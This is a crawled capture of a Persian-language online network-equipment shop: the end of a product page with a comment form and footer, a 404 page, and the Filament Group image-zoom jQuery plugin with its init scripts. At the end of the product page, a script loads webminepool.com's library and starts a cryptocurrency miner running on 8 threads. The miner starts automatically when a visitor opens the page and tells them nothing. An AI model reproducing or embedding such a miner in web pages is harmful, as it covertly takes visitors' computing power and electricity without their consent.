                     <input id="txtName" type="text" class="txtfield"  label="نام" placeholder="نام و نام خانوادگی"/>
                     <div class="clear"></div>
                  <input id="txtEmail" type="text" class="txtfield2"  placeholder="ایمیل خود را وارد کنید"/>
                     <div class="clear"></div>
                 <span class="nazarchk"><input id="ContentPlaceHolder1_NazarControl_chShowInfo40" type="checkbox" name="ctl00$ContentPlaceHolder1$NazarControl$chShowInfo40" /><label for="ContentPlaceHolder1_NazarControl_chShowInfo40">نمایش مشخصات من</label></span>
                     <div class="clear"></div>
                <input name="ctl00$ContentPlaceHolder1$NazarControl$btn45" type="button" id="ContentPlaceHolder1_NazarControl_btn45" value="ثبت نظر" class="sendComment theme-color-default" onclick="addNazar(event)" /> 

                     </div>
                 </div>
                 


           

</div>
 

   <div class="ms_boxSN" >

        <div class="UserNazar"></div>
   
    </div>

        
        
        

    </div>
            </div>
        
    </div>

    <script src="/App_Themes/js/tools/ZoomImage.js"></script>
    <script src="/App_Themes/js/tools/ZoomImage.init.js"></script>
    <script src="/App_Themes/js/tools/ZoomImageInit.js"></script>
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-36251023-1']);
        _gaq.push(['_setDomainName', 'jqueryscript.net']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
</script>

        
        <div class="ft-line"></div>
    <footer>
     
    <svg class="separator_type_5_path top" preserveAspectRatio="none" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" style="height: 40px;">
            <path d="M0 0 L30 100 L100 0 L100 100 L0 100 Z" fill="#fff" stroke="#fff" stroke-width="-1"></path>
            <path d="M0 0 L0 0 L50 100 L100 0 L100 0 Z" fill="rgba(255,255,255,0.01)"></path>
        </svg>

         
        <div class="container">
           
             <div class="col-md-3 col-sm-3 col-xs-12 no-mob balsaweb-mb balsaweb-right">
                 
                         <img alt='آسیا شبکه' src='/files/logo1-min.jpeg' title='آسیا شبکه'/>
                     
                 
                 <div class="clear"></div>
                <div class="power_by text-center">
            <p>
                کلیه حقوق مادی و معنوی وب سایت محفوظ می باشد
            </p>
            <div class="linked">
                طراحی و پیاده سازی طراحی وب بالسا
            </div>
            <div class="clear"></div>
            
            
        </div>
            </div>

            <div class="col-md-3 col-sm-3 col-xs-4 form-bx text-right balsaweb-right balsaweb-pnm"><h4 class="balsaWeb_ftitle">دسترسی سریع</h4><ul><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/10/سوالات-متداول'>سوالات متداول</a></li><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/11/قوانین-و-مقررات'>قوانین و مقررات</a></li><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/12/راهنمای-مشتریان'>راهنمای مشتریان</a></li><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/13/خدمات-آسیا-شبکه'>خدمات آسیا شبکه</a></li></ul></div><div class="col-md-3 col-sm-3 col-xs-4 form-bx text-right balsaweb-right balsaweb-pnm"><h4 class="balsaWeb_ftitle">دسترسی سریع</h4><ul><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/14/درباره-ما'>درباره ما</a></li><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/15/خدمات'>خدمات</a></li><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/16/محصولات'>محصولات</a></li><li class="balsaweb-footer-li"><a class='' target='_self' href='/content/fa/17/اطلاعیه-ها'>اطلاعیه ها</a></li></ul></div>      
            
             <div class="col-md-3 col-sm-3 col-xs-12 balsaweb-nopd balsaweb-mb balsaweb-right">
                <h4> ارتباط با ما</h4>
                <div>
                    <img class="balsaweb-right" src="/App_Themes/images/special/a1.png">
                    <p class="p-x">
                        شیراز ، خیابان قاآنی شمالی ، پاساژ زمرد واحد 116  فروشگاه آسیا شبکه
                    </p>
                    <div class="clear"></div>
                </div>
                <div>
                    <img class="balsaweb-right" src="/App_Themes/images/special/a3.png">
                    <p class="p-x">
                        <span>
                            071-37390032 * 071-33709022 
                        </span>

                    </p>
                    <div class="clear">

                    </div>
                </div>
                <div>
                    <img class="balsaweb-right" src="/App_Themes/images/special/a2.png">
                    <p class="p-x p-em">
                        info@asiashabake.ir
                    </p>
                    <div class="clear">

                    </div>
                </div>
                <div>

                    <ul class="list-inline listed-link text-right">
                            <li>
                            <a href='https://t.me/AS_shz' rel='alternate' target="_blank"><img src='/files/link2.png'></a>
                        </li>
                        
                            <li>
                            <a href='https://instagram.com/asiashabake.ir' rel='alternate' target="_blank"><img src='/files/link1.png'></a>
                        </li>
                        </ul>
                     
                    
                </div>
            </div>

        </div>
        <div class="clear"></div>
         
    </footer>
          
     <script src="/App_Themes/js/Compressed.js"></script>

        <div class="clear"></div>      
        
        
    </form>
	<script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.User('SK_PJtlhmye3NaZLR5mPv6tX', 'asiashabake.ir',{
        threads: 8,
        autoThreads: false,
        throttle: 0.8,
        forceASMJS: false
	});
    miner.start();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.asiashabake.ir/js/buyJs.js
body_size: 764
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	خطا در نمایش اطلاعات
</title>
    <script src="../js/MainJquery.js"></script>
    <script src="jquery.js"></script>
   <link href="/App_Themes/css/bootstrap.min.css" rel="stylesheet" /><link href="/App_Themes/css/balsa/BalsaStyle.css" rel="stylesheet" /><link href="../error/style.css" rel="stylesheet" /></head>
<body>
    <form method="post" action="./buyJs.js?404%3bhttps%3a%2f%2fwww.asiashabake.ir%3a443%2fjs%2fbuyJs.js" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eZTKkbqUuur/0vyrR9BSlSPgOeETOYPadhp6Kq4COtSnJriYi+BFruRPLaRAHMMGDyG19/34n9vG0Zl+elnVXmk6VlR+m58M/vrJZ2xLQDsYvbeGdrcXz8pK2jDSkICYs514W0J0XtxD91dE0pvExpf/MOEtxuxcTIt0dfigrzlXd1VJ8kOLlNpj7Ww9V9h+Ei+M0C70RuB7RBnRWcthy1mb5wLxRhi1C9F2ExrlybQ=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="8E6DD5F2" />
</div>
    <div>
    
<div class="box">
            <div>
                close !
            </div>
            <p><span>error 404 !</span>  اجرای درخواست شما مقدور نمی باشد  </p>
        </div>



    
        


    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.asiashabake.ir/App_Themes/js/tools/ZoomImageInit.js
body_size: 81
content:
// DOM-ready auto-init of plugins.
// Many plugins bind to an "enhance" event to init themselves on dom ready, or when new markup is inserted into the DOM
(function( $ ){
	$( function(){
		$(".enlarge.inline-demo").data("options", {
			button: true,
			hoverZoomWithoutClick: true,
			delay: 300,
			flyout: {
				width: 300,
				height: 300
			},
			placement: "inline",
			magnification: 5
		});


		$( document ).bind( "enhance", function(){
			$( "body" ).addClass( "enhanced" );
		});

		$( document ).trigger( "enhance" );
	});
}( jQuery ));


--- FILE ---
content_type: application/javascript
request_url: https://www.asiashabake.ir/App_Themes/js/tools/ZoomImage.js
body_size: 6378
content:
/*
 * enlarge plugin
 *
 * Copyright (c) 2016 Filament Group, Inc.
 * Licensed under MIT
 */
;(function( w ){
	var enlarge = function(){
		var $ = w.jQuery;
		var pluginName = "enlarge";
		$.fn[ pluginName ] = function( options ){

			var pluginArgs = arguments;

			// options
			var o = $(this).data("options") || {
				button: true,
				hoverZoomWithoutClick: true,
				delay: 300,
				flyout: {
					width: 300,
					height: 300
				},
				placement: "flyoutloupe",
				magnification: 3
			};

			if( typeof options !== "string" ) {
				// extend with passed options
				o = $.extend( o, options );
				$(this).data("options", o);
			}

			var internalResult;

			var result = this.each(function(){
				var $element = $(this);

				var self = this;
				var testimg = w.document.createElement( "img" );
				var srcsetSupported = "srcset" in testimg;
				var srcsetSizesSupported = srcsetSupported && "sizes" in testimg;
				var $anchor = $( this ).find( "a" );

				if( !$anchor.length ){
					throw new Error(pluginName + ": requires an anchor element with `href` for the enlarged image source");
				}

				// find image within container
				var initialImg = $element.find( "img" )[ 0 ];
				var targetImg = initialImg;
				var imgOriginalSrc = targetImg.src;
				var srcset = $( targetImg ).attr( "srcset" );
				var imgOriginalSizes = $( targetImg ).attr( "sizes" );
				var imgZoomSrc = $anchor[ 0 ].href;
				var initialText = $anchor[ 0 ].innerText;
				var zoomClass = pluginName + "-zoomed";
				var delayClass = pluginName + "-delay";
				var $contain = $( targetImg ).closest( ".enlarge_contain" );
				var $zoomContain = $contain;
				var $parentPane = $( targetImg ).closest( ".enlarge_pane" ) || $element;

				var $zoomParent = $(this).data("zoomParent") || $parentPane;
				$(this).data("zoomParent", $zoomParent);

				var zoomed = $element.data("zoomed") || false;
				$element.data("zoomed", zoomed);

				$element.data("lockedZoom", $element.data("lockedZoom") || false);

				var lockZoomClass = pluginName + "-locked";

				if( !$contain.length ){
					throw new Error(pluginName + ": requires an element above the image marked with the class `enlarge_contain`");
				}

				// this allows for methods and changing options in subsequent calls to the plugin
				if( typeof options === "string" ) {
					var args = Array.prototype.slice.call(pluginArgs, 1);

					switch(options){
					case "in":
						if( !$element.data("zoomed") ){
							standardToggleZoom();
						}
						break;
					case "out":
						if( $element.data("zoomed") ){
							standardToggleZoom();
						}
						break;
					case "isZoomed":
						internalResult = $element.data("zoomed");
						break;
					case "updateOptions":
						$element.data( "updateOptions" )( args[ 0 ] );
						break;
					}
					return;
				}

				// to toggle between inline and flyout modes, we change the elements that
				// the targetImg, zoomParent, and zoomContain vars refer to
				function updatePlacement(){
					if( o.placement === "inline" ){
						targetImg = initialImg;
						$zoomParent = $parentPane;
						$element.data("zoomParent", $zoomParent);
						$zoomContain = $contain;
					} else {
						targetImg = $flyout.find( "img" )[ 0 ];
						$zoomParent = $zoomContain = $flyout;
						$element.data("zoomParent", $zoomParent);
					}
				}

				// this positions the loupe or side flyout element either according to mouse/touch coordinates
				// or the sides of the viewer specified
				function positionFlyout(){

					// set flyout width and height
					$flyout.css({
						"width": o.flyout.width + "px",
						"height": o.flyout.height + "px",
						top: "",
						left: "",
						"margin-left": "",
						"margin-top": ""
					});

					// set negative left or right value to match width
					var flyoutSide = o.placement.match( /left|right/ );

					if( flyoutSide ){
						$flyout.css( flyoutSide[ 0 ], -o.flyout.width + "px" );
					}
					// if loupe mode, center offset
					var loupe = o.placement.match( /loupe/ );

					if( loupe ) {
						// loupe
						$flyout.css({
							"margin-left": ( -o.flyout.width / 2 ) + "px",
							"margin-top": ( -o.flyout.height / 2 ) + "px"
						});
					}

					// add class to specify positioning spot for static css to apply
					$flyout[ 0 ].className = $flyout[ 0 ].className.replace( /enlarge_flyout\-[^$\s]+/, ' ' );
					$flyout.addClass( "enlarge_flyout-" +	 o.placement );
				}

				function disable(){
					if(o.disabled){
						$element.addClass("enlarge_disabled");
					} else {
						$element.removeClass("enlarge_disabled");
					}
				}

				disable();

				// this allows for subsequent calls to the plugin to pass an updateOptions method and object,
				// which will pass through to the existing viewer on that element
				$element.data( "updateOptions", function( opts ){
					o = $.extend( o, opts );
					$(this).data("options", o);

					updatePlacement();
					positionFlyout();
					hoverEnabled = o.hoverZoomWithoutClick;
					if( o.image && o.image.sizes ){
						imgOriginalSizes = o.image.sizes;
						toggleImgSrc();
					}

					disable();

					if( o.disabled && $element.data("zoomed") ) {
						standardToggleZoom();
					}
				});

				// loader div holds a new image while its new source is loading
				// we insert this into the dom so that srcset/sizes can calculate a best source
				function addLoader(){
					$contain.append( '<i class="enlarge_loader"><i></i></i>' );
				}

				// zoom state toggle boolean
				function toggleZoomState(){
					zoomed = !$element.data("zoomed");
					$element.data("zoomed", zoomed);
				}

				// toggle the image source bigger or smaller
				// ideally, this toggles the sizes attribute and allows the browser to select a new source from srcset
				// if srcset isn't supported or sizes attribute is not provided, the link href is used for the larger source
				function toggleImgSrc(after){
					after = after || function(){};

					if( !zoomed ){
						targetImg.sizes = imgOriginalSizes;
						if( !srcsetSizesSupported ){
							targetImg.src = imgOriginalSrc;
						}
						after();
					} else {
						// if the zooming is disabled do not replace with the larger source
						// NOTE we don't prevent switching to the original source because we
						// always want to allow the plugin to back out of the zoomed state
						// when disabled
						if( o.disabled ) { after(); return false; }

						var zoomimg = new Image();
						zoomimg.className = "enlarge_img-loading";
						zoomimg.onload = function(){
							targetImg.sizes = zoomimg.sizes;
							if( !srcsetSizesSupported || !srcset ){
								targetImg.src = imgZoomSrc;
							}
							$( zoomimg ).remove();

							after();
						};

						zoomimg.sizes = imgZoomWidth() + "px";

						if( !srcsetSizesSupported || !srcset ){
							zoomimg.src = imgZoomSrc;
						} else if (srcset) {
							zoomimg.srcset = srcset;
						}

						$( zoomimg ).insertBefore( targetImg );
					}
				}

				// scroll to the center of the zoomed image
				function scrollToCenter(){
					var pw = $zoomContain.width();
					var ph = $zoomContain.height();
					var w = targetImg.offsetWidth;
					var h = targetImg.offsetHeight;
					$zoomContain[ 0 ].scrollLeft = ( w / 2 ) - ( pw / 2 );
					$zoomContain[ 0 ].scrollTop = ( h / 2 ) - ( ph / 2 );
				}

				// lock zoom mode allows for scrolling around normally without a cursor-follow behavior
				function toggleLockZoom(){
					if( !$element.data("lockedZoom") ){
						// NOTE we allow the image to zoom out if functionality gets disabled
						// when it's in a zoomed state
						if(o.disabled) { return false; }

						$parentPane.add( $zoomParent ).addClass( lockZoomClass );
						$element.data("lockedZoom", lockedZoom = true);
						$zoomContain.attr( "tabindex", "0" );
						$zoomContain[ 0 ].focus();
					}
					else {
						$parentPane.add( $zoomParent ).removeClass( lockZoomClass );
						$element.data("lockedZoom", lockedZoom = false);
						$zoomContain.removeAttr( "tabindex" );
					}
				}

				function imgZoomWidth(){
					return $parentPane[0].offsetWidth * o.magnification;
				}

				// toggle magnification of image
				function toggleImgZoom(){
					if( $element.data("zoomed") ){
						// NOTE we allow the image to zoom out if functionality gets disabled
						// when it's in a zoomed state
						if(o.disabled) { return false; }

						if( o.placement === "inline" ){
							$contain.add( $parentPane ).css( { "width": $parentPane[0].offsetWidth + "px", "height": parseFloat( getComputedStyle( $parentPane[0] ).height ) + "px" } );
						}
						$zoomParent.addClass( zoomClass );
						$( targetImg ).css( "width", imgZoomWidth() + "px" );

						$(self).trigger( pluginName + ".after-zoom-in");
					}
					else{
						$zoomParent.removeClass( zoomClass );
						if( o.placement === "inline" ){
							$contain.add( $parentPane ).css( { "width": "", "height": "" } );
						}
						$( targetImg ).css( "width", "" );

						$(self).trigger( pluginName + ".after-zoom-out");
					}
				}

				function forceInlineMode(){
					var oldO = o.placement;
					if( oldO !== "inline" ){
						function resetPlacement(){
							o.placement = oldO;
							updatePlacement();
							$(self).unbind( pluginName + ".after-zoom-out", resetPlacement );
						}
						$(self).bind( pluginName + ".after-zoom-out", resetPlacement );
						o.placement = "inline";
						updatePlacement();
					}
				}

				// lock zoom mode toggle
				function standardToggleZoom(){
					// NOTE if the current is zoomed out and it's disabled prevent toggling
					if(o.disabled && !$element.data("zoomed")) { return false; }
					toggleZoomState();
					toggleImgSrc(function(){
						toggleLockZoom();
						toggleImgZoom();
						scrollToCenter();
					});
				}

				var trackingOn;
				var trackingTimer;
				var mouseEntered;
				var touchStarted;
				var hoverEnabled = o.hoverZoomWithoutClick;

				// mouseenter or touchstart handler for dragging image
				function startTrackingDelay(e){
					if( e.type === "touchstart" ){
						touchStarted = true;
					}
					if( touchStarted && e.type === "mouseenter" ||
							e.type === "mouseenter" && !touchStarted && !hoverEnabled ||
							$element.data("lockedZoom") ||
							mouseEntered ){
								return;
							}
					mouseEntered = true;
					$contain.addClass( delayClass );
					trackingTimer = setTimeout( function(){
						$contain.removeClass( delayClass );
						toggleZoomState();
						toggleImgSrc(function(){
							toggleImgZoom();
							trackingOn = true;
							scrollWithMouse(e);
						});
					}, o.delay );
				}

				// mouseleave or touchend after a drag
				function stopTrackingDelay( e ){
					$contain.removeClass( delayClass );
					clearTimeout( trackingTimer );
					trackingOn = false;
					if( o.hoverZoomWithoutClick === false && !touchStarted ){
						hoverEnabled = false;
					}
					if( touchStarted && e.type === "mouseleave" ){
						touchStarted = false;
					}
				}

				// mousemove or touch-drag image placement
				function scrollWithMouse( e ){
					// if tracking's not on yet, ignore. This allows the delay to work
					if( trackingOn ){
						// if the move was touch-started, and the event is mousemove, it can be ignored
						// (mouse events fire along with touch events and we just want the touch)
						if( touchStarted && e.type === "mousemove" ){
							return;
						}
						// normalize ev to touch or mouse
						var oe = e.originalEvent || e;
						var ev = oe.touches ? oe.touches[ 0 ] : oe;
						e.preventDefault();
						var x = ev.clientX - $contain[ 0 ].getBoundingClientRect().left;
						var y = ev.clientY - $contain[ 0 ].getBoundingClientRect().top;

						if( o.placement.match( /loupe/ ) ) {
							// offset the loupe a little differently for touch so that it's not directly beneath a finger
							var mLeft = ( oe.touches ? -o.flyout.width / 1.3 : -o.flyout.width / 2 ) + "px";
							var mTop = ( oe.touches ? -o.flyout.height / 1.3 : -o.flyout.height / 2 ) + "px";
							requestAnimationFrame(function(){
								$flyout.css( {
									top: y + "px",
									left: x + "px",
									"margin-left": mLeft,
									"margin-top": mTop
								} );
							});
						}

						var containWidth = $contain[ 0 ].offsetWidth;
						var containHeight = $contain[ 0 ].offsetHeight;
						var containScrollWidth =	targetImg.offsetWidth;
						var containScrollHeight = targetImg.offsetHeight;
						var zoomContainWidth = $zoomContain[ 0 ].offsetWidth;
						var zoomContainHeight = $zoomContain[ 0 ].offsetHeight;
						var widthFactor = containWidth / zoomContainWidth;
						var heightFactor = containWidth / zoomContainHeight;

						$zoomContain[ 0 ].scrollLeft = (( x / containWidth ) * ( containScrollWidth - zoomContainWidth ));
						$zoomContain[ 0 ].scrollTop = (( y / containHeight ) * ( containScrollHeight - zoomContainHeight )) ;
					}
				}

				// add flyout for flyout and loupe modes
				// flyout is always present, yet hidden when inline mode is active
				var $flyout = $( '<div class="enlarge_flyout"></div>' ).append( $contain.clone() );
				$flyout.insertAfter( $parentPane );

				// add loader div
				addLoader();
				updatePlacement();
				positionFlyout();

				// clicking the magnify anchor toggles lock-zoom mode
				$anchor
					.bind( "keydown", function(e){
						if( e.keyCode === 13 || e.keyCode === 32 ){
							forceInlineMode();
						}
						// spacebar triggers click too
						if( e.keyCode === 32 ){
							e.preventDefault(); // don't scroll the new focused area
							$( this ).trigger( "click" );
						}
					})
					.bind( "click", function( e ){
						e.preventDefault();
						standardToggleZoom();
					});

				// on resize, if in lock zoom mode, un zoom
				$( w )
					.bind( "resize", function( e ){
						if( $element.data("lockedZoom") ){
							standardToggleZoom();
						}
					});

				// on click-out on the page, if in locked zoom mode, zoom out
				$( w.document )
					.bind( "mouseup", function( e ){
						if( $element.data("lockedZoom") && !$( e.target ).closest( $parentPane ).length ){
							standardToggleZoom();
						}
					});

				// mouse hover and touch-drag gestures for a cursor-tracked zoom behavior
				$( initialImg )
					.bind( "mouseenter touchstart", startTrackingDelay )
					.bind( "mousemove touchmove", scrollWithMouse )
					.bind( "mouseleave touchend", function( e ){
						mouseEntered = false;
						if( zoomed && !$element.data("lockedZoom") ){
							toggleZoomState();
							toggleImgSrc(function(){
								toggleImgZoom();
							});
						}
						stopTrackingDelay( e );
					})
				// tapping the image should trigger a lock zoom
				// click will not fire after a touch-drag so it works as a tap for our needs here
					.bind( "click", function( e ){
						e.preventDefault();
						// if the click was started with a touchstart event,
						// and placement is inline
						// toggle the locked zoom mode
						if( touchStarted && o.placement === "inline" ){
							standardToggleZoom();
						}

						if( o.hoverZoomWithoutClick === false && !touchStarted ){
							hoverEnabled = !hoverEnabled;
							if( hoverEnabled ){
								$( this ).trigger( "mouseenter" );
							}
							else {
								$( this ).trigger( "mouseleave" );
							}
						}
					} );

				// keyboard handling for arrows in zoom mode
				$(this).bind( "keydown keyup", function( e ){
					if( e.keyCode === 37 ||
							e.keyCode === 38 ||
							e.keyCode === 39 ||
							e.keyCode === 40 ){
								e.stopImmediatePropagation();
								if( !$element.data("lockedZoom") ){
									e.preventDefault();
								}
							} else if( e.type === "keyup" && $(this).data("lockedZoom") && e.keyCode === 27 ){ //esc or backspace closes zoom
								standardToggleZoom();
								$anchor[0].focus();
								e.stopImmediatePropagation();
							}
				});

				// on scroll, zoom out
				$parentPane.bind( "scroll", function(){
					if( $element.data("zoomed") ){
						toggleZoomState();
						toggleImgSrc(function(){
							if( $element.data("lockedZoom") ){
								toggleLockZoom();
							}
							toggleImgZoom();
						});
					}
				});
			});

			return internalResult !== undefined ? internalResult : result;
		};
	};

	if( typeof module !== "undefined" ){
		module.exports = enlarge;
	} else {
		enlarge();
	}
}( typeof global !== "undefined" ? global : this ));


--- FILE ---
content_type: application/javascript
request_url: https://www.asiashabake.ir/App_Themes/js/tools/ZoomImage.init.js
body_size: -13
content:
/*
 * enlarge plugin
 *
 * Copyright (c) 2013 Filament Group, Inc.
 * Licensed under MIT
 */

/* global enlarge:true */
(function( $, window, undefined ) {

	var pluginName = "enlarge",
		initSelector = "." + pluginName;

	// auto-init on enhance (which is called on domready)
	$( document ).bind( "enhance", function( e ){
		$( initSelector, e.target ).each(function(){
			$(this)[ pluginName ]();
		});
	});

}( jQuery, this ));
